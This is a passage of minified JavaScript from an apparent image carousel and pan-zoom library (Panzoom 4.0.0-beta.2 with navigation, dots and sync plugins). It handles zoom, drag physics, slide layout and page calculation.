S=Math.max(-1,Math.min(1,-b.deltaY||-b.deltaX||b.wheelDelta||-b.detail)),f=this.content.scale,X=f*(100+S*this.option("wheelFactor"))/100;if(S<0&&Math.abs(f-this.option("minScale"))<.01||S>0&&Math.abs(f-this.option("maxScale"))<.01?(this.changedDelta+=Math.abs(S),X=f):(this.changedDelta=0,X=Math.max(Math.min(X,this.option("maxScale")),this.option("minScale"))),!(this.changedDelta>this.option("wheelLimit"))&&(b.preventDefault(),X!==f)){var a=this.$content.getBoundingClientRect(),e=b.clientX-a.left,d=b.clientY-a.top;this.zoomTo(X,{x:e,y:d})}}},{key:"zoomWithClick",value:function(b){var S=this.$content.getClientRects()[0],f=b.clientX-S.left,X=b.clientY-S.top;this.toggleZoom({x:f,y:X})}},{key:"attachEvents",value:function(){var b=this;this.$content.addEventListener("load",this.onLoad),this.$container.addEventListener("wheel",this.onWheel,{passive:!1}),this.$container.addEventListener("click",this.onClick,{passive:!1}),this.initObserver();var S=new fQ(this.$container,{start:function(f,X){if(!b.option("touch"))return!1;if(!(b.velocity.scale<0)){if(!S.currentPointers.length){if(-1!==["BUTTON","TEXTAREA","OPTION","INPUT","SELECT","VIDEO"].indexOf(X.target.nodeName))return!1;if(b.option("textSelection")&&function(b,S,f){for(var X=b.childNodes,a=document.createRange(),e=0;e<X.length;e++){var d=X[e];if(d.nodeType===Node.TEXT_NODE){a.selectNodeContents(d);var j=a.getBoundingClientRect();if(S>=j.left&&f>=j.top&&S<=j.right&&f<=j.bottom)return d}}return!1}(X.target,X.clientX,X.clientY))return!1;if(ah(X.target))return!1}return!1!==b.trigger("touchStart",X)&&(b.state="pointerdown",b.resetDragPosition(),b.dragPosition.midPoint=null,b.dragPosition.time=Date.now(),!0)}},move:function(f,X,a){if("pointerdown"===b.state)if(0!=b.trigger("touchMove",a)){if(!(X.length<2&&1==b.option("panOnlyZoomed")&&b.content.width<=b.viewport.width&&b.content.height<=b.viewport.height&&b.transform.scale<=b.option("baseScale"))&&(!(X.length>1)||b.option("zoom")&&!1!==b.option("pinchToZoom"))){a.preventDefault(),a.stopPropagation();var e=Y(f[0],f[1]),d=Y(X[0],X[1]),j=d.clientX-e.clientX,bP=d.clientY-e.clientY,g=ca(f[0],f[1]),Q=ca(X[0],X[1]),dG=g?Q/g:1;b.dragOffset.x+=j,b.dragOffset.y+=bP,b.dragOffset.scale*=dG,b.dragOffset.time=Date.now()-b.dragPosition.time;var c=1===b.dragStart.scale&&b.option("lockAxis");if(c&&!b.lockAxis){if(Math.abs(b.dragOffset.x)<6&&Math.abs(b.dragOffset.y)<6)return;if("xy"===c){var V=Math.abs(180*Math.atan2(b.dragOffset.y,b.dragOffset.x)/Math.PI);b.lockAxis=V>45&&V<135?"y":"x"}else b.lockAxis=c}if(b.lockAxis&&(b.dragOffset["x"===b.lockAxis?"y":"x"]=0),b.$container.classList.add(b.option("draggingClass")),b.transform.scale===b.option("baseScale")&&"y"===b.lockAxis||(b.dragPosition.x=b.dragStart.x+b.dragOffset.x),b.transform.scale===b.option("baseScale")&&"x"===b.lockAxis||(b.dragPosition.y=b.dragStart.y+b.dragOffset.y),b.dragPosition.scale=b.dragStart.scale*b.dragOffset.scale,X.length>1){var dd=Y(S.startPointers[0],S.startPointers[1]),fD=dd.clientX-b.dragStart.rect.x,aY=dd.clientY-b.dragStart.rect.y,gT=b.getZoomDelta(b.content.scale*b.dragOffset.scale,fD,aY),dP=gT.deltaX,eI=gT.deltaY;b.dragPosition.x-=dP,b.dragPosition.y-=eI,b.dragPosition.midPoint=d}else b.setDragResistance();b.transform={x:b.dragPosition.x,y:b.dragPosition.y,scale:b.dragPosition.scale},b.startAnimation()}}else a.preventDefault()},end:function(X,a){if("pointerdown"===b.state)if(b._dragOffset=f({},b.dragOffset),S.currentPointers.length)b.resetDragPosition();else if(b.state="decel",b.friction=b.option("decelFriction"),b.recalculateTransform(),b.$container.classList.remove(b.option("draggingClass")),!1!==b.trigger("touchEnd",a)&&"decel"===b.state){var e=b.option("minScale");if(b.transform.scale<e)b.zoomTo(e,{friction:.64});else{var d=b.option("maxScale");if(b.transform.scale-d>.01){var j=b.dragPosition.midPoint||X,bP=b.$content.getClientRects()[0];b.zoomTo(d,{friction:.64,x:j.clientX-bP.left,y:j.clientY-bP.top})}else;}}}});this.pointerTracker=S}},{key:"initObserver",value:function(){var b=this;this.resizeObserver||(this.resizeObserver=new bR(function(){b.updateTimer||(b.updateTimer=setTimeout(function(){var S=b.$container.getBoundingClientRect();S.width&&S.height?((Math.abs(S.width-b.container.width)>1||Math.abs(S.height-b.container.height)>1)&&(b.isAnimating()&&b.endAnimation(),b.updateMetrics(),b.panTo({x:b.content.x,y:b.content.y,scale:b.option("baseScale"),friction:0})),b.updateTimer=null):b.updateTimer=null},b.updateRate))}),this.resizeObserver.observe(this.$container))}},{key:"resetDragPosition",value:function(){this.lockAxis=null,this.friction=this.option("friction"),this.velocity={x:0,y:0,scale:0};var b=this.content,S=b.x,X=b.y,a=b.scale;this.dragStart={rect:this.$content.getBoundingClientRect(),x:S,y:X,scale:a},this.dragPosition=f(f({},this.dragPosition),{},{x:S,y:X,scale:a}),this.dragOffset={x:0,y:0,scale:1,time:0}}},{key:"updateMetrics",value:function(b){!0!==b&&this.trigger("beforeUpdate");var S,X=this.$container,a=this.$content,e=this.$viewport,d=this.$content instanceof HTMLImageElement,j=this.option("zoom"),bP=this.option("resizeParent",j),g=(S=this.$content,Math.max(parseFloat(S.naturalWidth||0),parseFloat(S.width&&S.width.baseVal&&S.width.baseVal.value||0),parseFloat(S.offsetWidth||0),parseFloat(S.scrollWidth||0))),Q=function(b){return Math.max(parseFloat(b.naturalHeight||0),parseFloat(b.height&&b.height.baseVal&&b.height.baseVal.value||0),parseFloat(b.offsetHeight||0),parseFloat(b.scrollHeight||0))}(this.$content);Object.assign(a.style,{width:"",height:"",maxWidth:"",maxHeight:""}),bP&&Object.assign(e.style,{width:"",height:""});var dG=this.option("ratio"),c=g=cW(g*dG),V=Q=cW(Q*dG),dd=a.getBoundingClientRect(),fD=e.getBoundingClientRect(),aY=e==X?fD:X.getBoundingClientRect(),gT=Math.max(e.offsetWidth,cW(fD.width)),dP=Math.max(e.offsetHeight,cW(fD.height)),eI=window.getComputedStyle(e);if(gT-=parseFloat(eI.paddingLeft)+parseFloat(eI.paddingRight),dP-=parseFloat(eI.paddingTop)+parseFloat(eI.paddingBottom),this.viewport.width=gT,this.viewport.height=dP,j){if(Math.abs(g-dd.width)>.1||Math.abs(Q-dd.height)>.1){var ge=function(b,S,f,X){var a=Math.min(f/b||0,X/S);return{width:b*a||0,height:S*a||0}}(g,Q,Math.min(g,dd.width),Math.min(Q,dd.height));c=cW(ge.width),V=cW(ge.height)}Object.assign(a.style,{width:"".concat(c,"px"),height:"".concat(V,"px"),transform:""})}if(bP&&(Object.assign(e.style,{width:"".concat(c,"px"),height:"".concat(V,"px")}),this.viewport=f(f({},this.viewport),{},{width:c,height:V})),d&&j&&"function"!=typeof this.options.maxScale){var bR=this.option("maxScale");this.options.maxScale=function(){return this.content.origWidth>0&&this.content.fitWidth>0?this.content.origWidth/this.content.fitWidth:bR}}this.content=f(f({},this.content),{},{origWidth:g,origHeight:Q,fitWidth:c,fitHeight:V,width:c,height:V,scale:1,isZoomable:j}),this.container={width:aY.width,height:aY.height},!0!==b&&this.trigger("afterUpdate")}},{key:"zoomIn",value:function(b){this.zoomTo(this.content.scale+(b||this.option("step")))}},{key:"zoomOut",value:function(b){this.zoomTo(this.content.scale-(b||this.option("step")))}},{key:"toggleZoom",value:function(){var b=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},S=this.option("maxScale"),f=this.option("baseScale"),X=this.content.scale>f+.5*(S-f)?f:S;this.zoomTo(X,b)}},{key:"zoomTo",value:function(){var b=arguments.length>0&&void 0!==arguments[0]?arguments[0]:this.option("baseScale"),S=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},f=S.x,X=void 0===f?null:f,a=S.y,e=void 0===a?null:a;b=Math.max(Math.min(b,this.option("maxScale")),this.option("minScale"));var d=cW(this.content.scale/(this.content.width/this.content.fitWidth),1e7);null===X&&(X=this.content.width*d*.5),null===e&&(e=this.content.height*d*.5);var j=this.getZoomDelta(b,X,e),bP=j.deltaX,g=j.deltaY;X=this.content.x-bP,e=this.content.y-g,this.panTo({x:X,y:e,scale:b,friction:this.option("zoomFriction")})}},{key:"getZoomDelta",value:function(b){var S=arguments.length>1&&void 0!==arguments[1]?arguments[1]:0,f=arguments.length>2&&void 0!==arguments[2]?arguments[2]:0,X=this.content.fitWidth*this.content.scale,a=this.content.fitHeight*this.content.scale,e=S>0&&X?S/X:0,d=f>0&&a?f/a:0,j=this.content.fitWidth*b,bP=this.content.fitHeight*b,g=(j-X)*e,Q=(bP-a)*d;return{deltaX:g,deltaY:Q}}},{key:"panTo",value:function(){var b=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},S=b.x,f=void 0===S?this.content.x:S,X=b.y,a=void 0===X?this.content.y:X,e=b.scale,d=b.friction,j=void 0===d?this.option("friction"):d,bP=b.ignoreBounds,g=void 0!==bP&&bP;if(e=e||this.content.scale||1,!g){var Q=this.getBounds(e),dG=Q.boundX,c=Q.boundY;dG&&(f=Math.max(Math.min(f,dG.to),dG.from)),c&&(a=Math.max(Math.min(a,c.to),c.from))}this.friction=j,this.transform={x:f,y:a,scale:e},j?(this.state="panning",this.velocity={x:(1/this.friction-1)*(f-this.content.x),y:(1/this.friction-1)*(a-this.content.y),scale:(1/this.friction-1)*(e-this.content.scale)},this.startAnimation()):this.endAnimation()}},{key:"startAnimation",value:function(){var b=this;this.rAF?cancelAnimationFrame(this.rAF):this.trigger("startAnimation"),this.rAF=requestAnimationFrame(function(){return b.animate()})}},{key:"animate",value:function(){var b=this;if(this.setEdgeForce(),this.setDragForce(),this.velocity.x*=this.friction,this.velocity.y*=this.friction,this.velocity.scale*=this.friction,this.content.x+=this.velocity.x,this.content.y+=this.velocity.y,this.content.scale+=this.velocity.scale,this.isAnimating())this.setTransform();else if("pointerdown"!==this.state)return this.endAnimation(),void this.trigger("endAnimation");this.rAF=requestAnimationFrame(function(){return b.animate()})}},{key:"getBounds",value:function(b){var S=this.boundX,f=this.boundY;if(void 0!==S&&void 0!==f)return{boundX:S,boundY:f};S={from:0,to:0},f={from:0,to:0},b=b||this.transform.scale;var X=this.content.fitWidth,a=this.content.fitHeight,e=X*b,d=a*b,j=this.viewport.width,bP=this.viewport.height;if(X<=j){var g=.5*(j-e),Q=.5*(e-X);S.from=cW(g-Q),S.to=cW(g+Q)}else S.from=cW(j-e);if(a<=bP){var dG=.5*(bP-d),c=.5*(d-a);f.from=cW(dG-c),f.to=cW(dG+c)}else f.from=cW(bP-e);return{boundX:S,boundY:f}}},{key:"setEdgeForce",value:function(){if("decel"===this.state){var b,S,f,X,a=this.option("bounceForce"),e=this.getBounds(Math.max(this.transform.scale,this.content.scale)),d=e.boundX,j=e.boundY;if(d&&(b=this.content.x<d.from,S=this.content.x>d.to),j&&(f=this.content.y<j.from,X=this.content.y>j.to),b||S){var bP=((b?d.from:d.to)-this.content.x)*a,g=this.content.x+(this.velocity.x+bP)/this.friction;g>=d.from&&g<=d.to&&(bP+=this.velocity.x),this.velocity.x=bP,this.recalculateTransform()}if(f||X){var Q=((f?j.from:j.to)-this.content.y)*a,dG=this.content.y+(Q+this.velocity.y)/this.friction;dG>=j.from&&dG<=j.to&&(Q+=this.velocity.y),this.velocity.y=Q,this.recalculateTransform()}}}},{key:"setDragResistance",value:function(){if("pointerdown"===this.state){var b,S,f,X,a=this.getBounds(this.dragPosition.scale),e=a.boundX,d=a.boundY;if(e&&(b=this.dragPosition.x<e.from,S=this.dragPosition.x>e.to),d&&(f=this.dragPosition.y<d.from,X=this.dragPosition.y>d.to),(b||S)&&(!b||!S)){var j=b?e.from:e.to,bP=j-this.dragPosition.x;this.dragPosition.x=j-.3*bP}if((f||X)&&(!f||!X)){var g=f?d.from:d.to,Q=g-this.dragPosition.y;this.dragPosition.y=g-.3*Q}}}},{key:"setDragForce",value:function(){"pointerdown"===this.state&&(this.velocity.x=this.dragPosition.x-this.content.x,this.velocity.y=this.dragPosition.y-this.content.y,this.velocity.scale=this.dragPosition.scale-this.content.scale)}},{key:"recalculateTransform",value:function(){this.transform.x=this.content.x+this.velocity.x/(1/this.friction-1),this.transform.y=this.content.y+this.velocity.y/(1/this.friction-1),this.transform.scale=this.content.scale+this.velocity.scale/(1/this.friction-1)}},{key:"isAnimating",value:function(){return!(!this.friction||!(Math.abs(this.velocity.x)>.05||Math.abs(this.velocity.y)>.05||Math.abs(this.velocity.scale)>.05))}},{key:"setTransform",value:function(b){var S,X,a,e,d;(b?(S=cW(this.transform.x),X=cW(this.transform.y),a=this.transform.scale,this.content=f(f({},this.content),{},{x:S,y:X,scale:a})):(S=cW(this.content.x),X=cW(this.content.y),a=this.content.scale/(this.content.width/this.content.fitWidth),this.content=f(f({},this.content),{},{x:S,y:X})),this.trigger("beforeTransform"),S=cW(this.content.x),X=cW(this.content.y),b&&this.option("zoom"))?(e=cW(this.content.fitWidth*a),d=cW(this.content.fitHeight*a),this.content.width=e,this.content.height=d,this.transform=f(f({},this.transform),{},{width:e,height:d,scale:a}),Object.assign(this.$content.style,{width:"".concat(e,"px"),height:"".concat(d,"px"),maxWidth:"none",maxHeight:"none",transform:"translate3d(".concat(S,"px, ").concat(X,"px, 0) scale(1)")})):this.$content.style.transform="translate3d(".concat(S,"px, ").concat(X,"px, 0) scale(").concat(a,")");this.trigger("afterTransform")}},{key:"endAnimation",value:function(){cancelAnimationFrame(this.rAF),this.rAF=null,this.velocity={x:0,y:0,scale:0},this.setTransform(!0),this.state="ready",this.handleCursor()}},{key:"handleCursor",value:function(){var b=this.option("draggableClass");b&&this.option("touch")&&(1==this.option("panOnlyZoomed")&&this.content.width<=this.viewport.width&&this.content.height<=this.viewport.height&&this.transform.scale<=this.option("baseScale")?this.$container.classList.remove(b):this.$container.classList.add(b))}},{key:"detachEvents",value:function(){this.$content.removeEventListener("load",this.onLoad),this.$container.removeEventListener("wheel",this.onWheel,{passive:!1}),this.$container.removeEventListener("click",this.onClick,{passive:!1}),this.pointerTracker&&(this.pointerTracker.stop(),this.pointerTracker=null),this.resizeObserver&&(this.resizeObserver.disconnect(),this.resizeObserver=null)}},{key:"destroy",value:function(){"destroy"!==this.state&&(this.state="destroy",clearTimeout(this.updateTimer),this.updateTimer=null,cancelAnimationFrame(this.rAF),this.rAF=null,this.detachEvents(),this.detachPlugins(),this.resetDragPosition())}}]),X}(gi);fj.version="4.0.0-beta.2",fj.Plugins={};var ci=function(b,S){var f=0;return function(){var X=(new Date).getTime();if(!(X-f<S))return f=X,b.apply(void 0,arguments)}},bA=function(){function b(S){a(this,b),this.$container=null,this.$prev=null,this.$next=null,this.carousel=S,this.onRefresh=this.onRefresh.bind(this)}return d(b,[{key:"option",value:function(b){return this.carousel.option("Navigation.".concat(b))}},{key:"createButton",value:function(b){var S,f=this,X=document.createElement("button");X.setAttribute("title",this.carousel.localize("{{".concat(b.toUpperCase(),"}}")));var a=this.option("classNames.button")+" "+this.option("classNames.".concat(b));return(S=X.classList).add.apply(S,fD(a.split(" "))),X.setAttribute("tabindex","0"),X.innerHTML=this.carousel.localize(this.option("".concat(b,"Tpl"))),X.addEventListener("click",function(S){S.preventDefault(),S.stopPropagation(),f.carousel["slide".concat("next"===b?"Next":"Prev")]()}),X}},{key:"build",value:function(){this.$container||(this.$container=document.createElement("div"),this.$container.classList.add(this.option("classNames.main")),this.carousel.$container.appendChild(this.$container)),this.$next||(this.$next=this.createButton("next"),this.$container.appendChild(this.$next)),this.$prev||(this.$prev=this.createButton("prev"),this.$container.appendChild(this.$prev))}},{key:"onRefresh",value:function(){var b=this.carousel.pages.length;b<=1||b>1&&this.carousel.elemDimWidth<this.carousel.wrapDimWidth&&!Number.isInteger(this.carousel.option("slidesPerPage"))?this.cleanup():(this.build(),this.$prev.removeAttribute("disabled"),this.$next.removeAttribute("disabled"),this.carousel.option("infiniteX",this.carousel.option("infinite"))||(this.carousel.page<=0&&this.$prev.setAttribute("disabled",""),this.carousel.page>=b-1&&this.$next.setAttribute("disabled","")))}},{key:"cleanup",value:function(){this.$prev&&this.$prev.remove(),this.$prev=null,this.$next&&this.$next.remove(),this.$next=null,this.$container&&this.$container.remove(),this.$container=null}},{key:"attach",value:function(){this.carousel.on("refresh change",this.onRefresh)}},{key:"detach",value:function(){this.carousel.off("refresh change",this.onRefresh),this.cleanup()}}]),b}();bA.defaults={prevTpl:'<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" tabindex="-1"><path d="M15 3l-9 9 9 9"/></svg>',nextTpl:'<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" tabindex="-1"><path d="M9 3l9 9-9 9"/></svg>',classNames:{main:"carousel__nav",button:"carousel__button",next:"is-next",prev:"is-prev"}};var ff=function(){function b(S){a(this,b),this.carousel=S,this.$list=null,this.events={change:this.onChange.bind(this),refresh:this.onRefresh.bind(this)}}return d(b,[{key:"buildList",value:function(){var b=this;if(!(this.carousel.pages.length<2)){var S=document.createElement("ol");return S.classList.add("carousel__dots"),S.addEventListener("click",function(S){if("page"in S.target.dataset){S.preventDefault(),S.stopPropagation();var f=parseInt(S.target.dataset.page,10),X=b.carousel;f!==X.page&&(X.pages.length<3&&X.option("infinite")?X[0==f?"slidePrev":"slideNext"]():X.slideTo(f))}}),this.$list=S,this.carousel.$container.appendChild(S),this.carousel.$container.classList.add("has-dots"),S}}},{key:"removeList",value:function(){this.$list&&(this.$list.parentNode.removeChild(this.$list),this.$list=null),this.carousel.$container.classList.remove("has-dots")}},{key:"rebuildDots",value:function(){var b=this,S=this.$list,f=!!S,X=this.carousel.pages.length;if(X<2)f&&this.removeList();else{f||(S=this.buildList());var a=this.$list.children.length;if(a>X)for(var e=X;e<a;e++)this.$list.removeChild(this.$list.lastChild);else{for(var d=function(S){var f=document.createElement("li");f.classList.add("carousel__dot"),f.dataset.page=S,f.setAttribute("role","button"),f.setAttribute("tabindex","0"),f.setAttribute("title",b.carousel.localize("{{GOTO}}",[["%d",S+1]])),f.addEventListener("keydown",function(b){var S,X=b.code;"Enter"===X||"NumpadEnter"===X?S=f:"ArrowRight"===X?S=f.nextSibling:"ArrowLeft"===X&&(S=f.previousSibling),S&&S.click()}),b.$list.appendChild(f)},j=a;j<X;j++)d(j);this.setActiveDot()}}}},{key:"setActiveDot",value:function(){if(this.$list){this.$list.childNodes.forEach(function(b){b.classList.remove("is-selected")});var b=this.$list.childNodes[this.carousel.page];b&&b.classList.add("is-selected")}}},{key:"onChange",value:function(){this.setActiveDot()}},{key:"onRefresh",value:function(){this.rebuildDots()}},{key:"attach",value:function(){this.carousel.on(this.events)}},{key:"detach",value:function(){this.removeList(),this.carousel.off(this.events),this.carousel=null}}]),b}(),fX=function(){function b(S){a(this,b),this.carousel=S,this.selectedIndex=null,this.friction=0,this.onNavReady=this.onNavReady.bind(this),this.onNavClick=this.onNavClick.bind(this),this.onNavCreateSlide=this.onNavCreateSlide.bind(this),this.onTargetChange=this.onTargetChange.bind(this)}return d(b,[{key:"addAsTargetFor",value:function(b){this.target=this.carousel,this.nav=b,this.attachEvents()}},{key:"addAsNavFor",value:function(b){this.target=b,this.nav=this.carousel,this.attachEvents()}},{key:"attachEvents",value:function(){this.nav.options.initialSlide=this.target.options.initialPage,this.nav.on("ready",this.onNavReady),this.nav.on("createSlide",this.onNavCreateSlide),this.nav.on("Panzoom.click",this.onNavClick),this.target.on("change",this.onTargetChange),this.target.on("Panzoom.afterUpdate",this.onTargetChange)}},{key:"onNavReady",value:function(){this.onTargetChange(!0)}},{key:"onNavClick",value:function(b,S,f){var X=f.target.closest(".carousel__slide");if(X){f.stopPropagation();var a=parseInt(X.dataset.index,10),e=this.target.findPageForSlide(a);this.target.page!==e&&this.target.slideTo(e,{friction:this.friction}),this.markSelectedSlide(a)}}},{key:"onNavCreateSlide",value:function(b,S){S.index===this.selectedIndex&&this.markSelectedSlide(S.index)}},{key:"onTargetChange",value:function(){var b=this.target.pages[this.target.page].indexes[0],S=this.nav.findPageForSlide(b);this.nav.slideTo(S),this.markSelectedSlide(b)}},{key:"markSelectedSlide",value:function(b){this.selectedIndex=b,fD(this.nav.slides).filter(function(b){return b.$el&&b.$el.classList.remove("is-nav-selected")});var S=this.nav.slides[b];S&&S.$el&&S.$el.classList.add("is-nav-selected")}},{key:"attach",value:function(b){var S=b.options.Sync;(S.target||S.nav)&&(S.target?this.addAsNavFor(S.target):S.nav&&this.addAsTargetFor(S.nav),this.friction=S.friction)}},{key:"detach",value:function(){this.nav&&(this.nav.off("ready",this.onNavReady),this.nav.off("Panzoom.click",this.onNavClick),this.nav.off("createSlide",this.onNavCreateSlide)),this.target&&(this.target.off("Panzoom.afterUpdate",this.onTargetChange),this.target.off("change",this.onTargetChange))}}]),b}();fX.defaults={friction:.92};var i={Navigation:bA,Dots:ff,Sync:fX},k={slides:[],preload:0,slidesPerPage:"auto",initialPage:null,initialSlide:null,friction:.92,center:!0,infinite:!0,fill:!0,dragFree:!1,classNames:{viewport:"carousel__viewport",track:"carousel__track",slide:"carousel__slide",slideSelected:"is-selected"},l10n:{NEXT:"Next slide",PREV:"Previous slide",GOTO:"Go to slide %d"}},l=function(b){bP(X,b);var S=V(X);function X(b){var f,e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};if(a(this,X),e=ge(!0,{},k,e),(f=S.call(this,e)).state="init",f.$container=b,!(f.$container instanceof HTMLElement))throw new Error("No root element provided");return f.slideNext=ci(f.slideNext.bind(dG(f)),250),f.slidePrev=ci(f.slidePrev.bind(dG(f)),250),f.init(),f}return d(X,[{key:"init",value:function(){this.pages=[],this.page=this.pageIndex=null,this.prevPage=this.prevPageIndex=null,this.attachPlugins(X.Plugins),this.trigger("init"),this.initLayout(),this.initSlides(),this.updateMetrics(),this.$track.style.transform="translate3d(".concat(-1*this.pages[this.page].left,"px, 0px, 0) scale(1)"),this.manageSlideVisiblity(),this.initPanzoom(),this.state="ready",this.trigger("ready")}},{key:"initLayout",value:function(){var b,S,f=this.option("classNames");(this.$viewport=this.option("viewport")||this.$container.querySelector("."+f.viewport),this.$viewport)||(this.$viewport=document.createElement("div"),this.$viewport.classList.add(f.viewport),(b=this.$viewport).append.apply(b,fD(this.$container.childNodes)),this.$container.appendChild(this.$viewport));(this.$track=this.option("track")||this.$container.querySelector("."+f.track),this.$track)||(this.$track=document.createElement("div"),this.$track.classList.add(f.track),(S=this.$track).append.apply(S,fD(this.$viewport.childNodes)),this.$viewport.appendChild(this.$track))}},{key:"initSlides",value:function(){var b=this;this.slides=[],this.$viewport.querySelectorAll("."+this.option("classNames.slide")).forEach(function(S){var f={$el:S,isDom:!0};b.slides.push(f),b.trigger("createSlide",f,b.slides.length)}),Array.isArray(this.options.slides)&&(this.slides=ge(!0,fD(this.slides),this.options.slides))}},{key:"updateMetrics",value:function(){var b,S=this,X=0,a=[];this.slides.forEach(function(f,e){var d=f.$el,j=f.isDom||!b?S.getSlideMetrics(d):b;f.index=e,f.width=j,f.left=X,b=j,X+=j,a.push(e)});var e=Math.max(this.$track.offsetWidth,cW(this.$track.getBoundingClientRect().width)),d=window.getComputedStyle(this.$track);e-=parseFloat(d.paddingLeft)+parseFloat(d.paddingRight),this.contentWidth=X,this.viewportWidth=e;var j=[],bP=this.option("slidesPerPage");if(Number.isInteger(bP)&&X>e)for(var g=0;g<this.slides.length;g+=bP)j.push({indexes:a.slice(g,g+bP),slides:this.slides.slice(g,g+bP)});else for(var Q=0,dG=0,c=0;c<this.slides.length;c+=1){var V=this.slides[c];(!j.length||dG+V.width>e)&&(j.push({indexes:[],slides:[]}),Q=j.length-1,dG=0),dG+=V.width,j[Q].indexes.push(c),j[Q].slides.push(V)}var dd=this.option("center"),aY=this.option("fill");j.forEach(function(b,f){b.index=f,b.width=b.slides.reduce(function(b,S){return b+S.width},0),b.left=b.slides[0].left,dd&&(b.left+=.5*(e-b.width)*-1),aY&&!S.option("infiniteX",S.option("infinite"))&&X>e&&(b.left=Math.max(b.left,0),b.left=Math.min(b.left,X-e))});var gT,dP=[];j.forEach(function(b){var S=f({},b);gT&&S.left===gT.left?(gT.width+=S.width,gT.slides=[].concat(fD(gT.slides),fD(S.slides)),gT.indexes=[].concat(fD(gT.indexes),fD(S.indexes))):(S.index=dP.length,gT=S,dP.push(S))}),this.pages=dP;var eI=this.page;if(null===eI){var ge=this.option("initialSlide");eI=null!==ge?this.findPageForSlide(ge):this.option("initialPage",0),dP[eI]||(eI=dP.length&&eI>dP.length?dP[dP.length-1].index:0),this.page=eI,this.pageIndex=eI}this.updatePanzoom(),this.trigger("refresh")}},{key:"getSlideMetrics",value:function(b){if(!b){var S,f=this.slides[0];if((b=document.createElement("div")).dataset.isTestEl=1,b.style.visibility="hidden",b.classList.add(this.option("classNames.slide")),f.customClass)(S=b.classList).add.apply(S,fD(f.customClass.split(" ")));this.$track.prepend(b)}var X=Math.max(b.offsetWidth,cW(b.getBoundingClientRect().width)),a=b.currentStyle||window.getComputedStyle(b);return X=X+(parseFloat(a.marginLeft)||0)+(parseFloat(a.marginRight)||0),b.dataset.isTestEl&&b.remove(),X}},{key:"findPageForSlide",value:function(b){var S=this.pages.find(function(S){return S.indexes.indexOf(b)>-1});return S?S.index:null}},{key:"slideNext",value:function(){this.slideTo(this.pageIndex+1)}},{key:"slidePrev",value:function(){this.slideTo(this.pageIndex-1)}},{key:"slideTo",value:function(b){var S=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},f=S.x,X=void 0===f?-1*this.setPage(b,!0):f,a=S.y,e=void 0===a?0:a,d=S.friction,j=void 0===d?this.option("friction"):d;this.Panzoom.content.x===X&&!this.Panzoom.velocity.x&&j||(this.Panzoom.panTo({x:X,y:e,friction:j,ignoreBounds:!0}),"ready"===this.state&&"ready"===this.Panzoom.state&&this.trigger("settle"))}},{key:"initPanzoom",value:function(){var b=this;this.Panzoom&&this.Panzoom.destroy();var S=ge(!0,{},{content:this.$track,wrapInner:!1,resizeParent:!1,zoom:!1,click:!1,lockAxis:"x",x:-1*this.pages[this.page].left,centerOnStart:!1,textSelection:function(){return b.option("textSelection",!1)},panOnlyZoomed:function(){return this.content.width<=this.viewport.width}},this.option("Panzoom"));this.Panzoom=new fj(this.$container,S),this.Panzoom.on({"*":function(S){for(var f=arguments.length,X=new Array(f>1?f-1:0),a=1;a<f;a++)X[a-1]=arguments[a];return b.trigger.apply(b,["Panzoom.".concat(S)].concat(X))},afterUpdate:function(){b.updatePage()},beforeTransform:this.onBeforeTransform.bind(this),touchEnd:this.onTouchEnd.bind(this),endAnimation:function(){b.trigger("settle")}}),this.updateMetrics(),this.manageSlideVisiblity()}},{key:"updatePanzoom",value:function(){this.Panzoom&&(this.Panzoom.content=f(f({},this.Panzoom.content),{},{fitWidth:this.contentWidth,origWidth:this.contentWidth,width:this.contentWidth}),this.pages.length>1&&this.option("infiniteX",this.option("infinite"))?this.Panzoom.boundX=null:this.Panzoom.boundX={from:-1*this.pages[this.pages.length-1].left,to:-1*this.pages[0].left},this.option("infiniteY",this.option("infinite"))?this.Panzoom.boundY=null:this.Panzoom.boundY={from:0,to:0},this.Panzoom.handleCursor())}},{key:"manageSlideVisiblity",value:function(){var b=this,S=this.contentWidth,f=this.viewportWidth,X=this.Panzoom?-1*this.Panzoom.content.x:this.pages[this.page].left,a=this.option("preload"),e=this.option("infiniteX",this.option("infinite")),d=parseFloat(window.getComputedStyle(this.$viewport,null).getPropertyValue("padding-left")),j=parseFloat(window.getComputedStyle(this.$viewport,null).getPropertyValue("padding-right"));this.slides.forEach(function(bP){var g,Q,dG=0;g=X-d,Q=X+f+j,g-=a*(f+d+j),Q+=a*(f+d+j);var c=bP.left+bP.width>g&&bP.left<Q;g=X+S-d,Q=X+S+f+j,g-=a*(f+d+j);var V=e&&bP.left+bP.width>g&&bP.left<Q;g=X-S-d,Q=X-S+f+j,g-=a*(f+d+j);var dd=e&&bP.left+bP.width>g&&bP.left<Q;V||c||dd?(b.createSlideEl(bP),c&&(dG=0),V&&(dG=-1),dd&&(dG=1),bP.left+bP.width>X&&bP.left<=X+f+j&&(dG=0)):b.removeSlideEl(bP),bP.hasDiff=dG});var bP=0,g=0;this.slides.forEach(function(b,f){var X=0;b.$el?(f!==bP||b.hasDiff?X=g+b.hasDiff*S:g=0,b.$el.style.left=Math.abs(X)>.1?"".concat(g+b.hasDiff*S,"px"):"",bP++):g+=b.width}),this.markSelectedSlides()}},{key:"createSlideEl",value:function(b){if(b){if(!b.$el){var S,f=document.createElement("div");if(f.dataset.index=b.index,f.classList.add(this.option("classNames.slide")),b.customClass)(S=f.classList).add.apply(S,fD(b.customClass.split(" ")));b.html&&(f.innerHTML=b.html);var X=[];this.slides.forEach(function(b,S){b.$el&&X.push(S)});var a=b.index,e=null;if(X.length){var d=X.reduce(function(b,S){return Math.abs(S-a)<Math.abs(b-a)?S:b});e=this.slides[d]}return this.$track.insertBefore(f,e&&e.$el?e.index<b.index?e.$el.nextSibling:e.$el:null),b.$el=f,this.trigger("createSlide",b,a),b}var j;parseInt(b.$el.dataset.index,10)!==b.index&&(b.$el.dataset.index=b.index,b.$el.querySelectorAll("[data-lazy-src]").forEach(function(b){var S=b.dataset.lazySrc;b instanceof 